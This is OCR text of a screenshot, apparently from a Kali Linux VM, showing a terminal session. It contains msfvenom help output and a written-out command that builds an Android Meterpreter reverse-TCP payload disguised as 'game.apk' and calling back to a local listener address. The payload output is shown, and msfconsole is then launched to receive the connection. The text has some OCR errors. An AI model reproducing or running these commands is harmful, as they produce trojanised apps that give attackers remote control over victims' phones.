 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:43 1
game.apk
root@kali: ~
File Edit View Search Terminal Help
x, template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the template behavior and inject t
he payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for c
ertain output formats
--smallest Generate the smallest possible payload
h, help Show this message
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# msfvenom -p android/meterpreter/reverse tcp LHOST=192.168.2.10 LPOR
T=4444 R > /root/Desktop/game.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8203 bytes
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# msfconsole
[*] Starting the Metasploit FrAnework console...-
Right Ctrl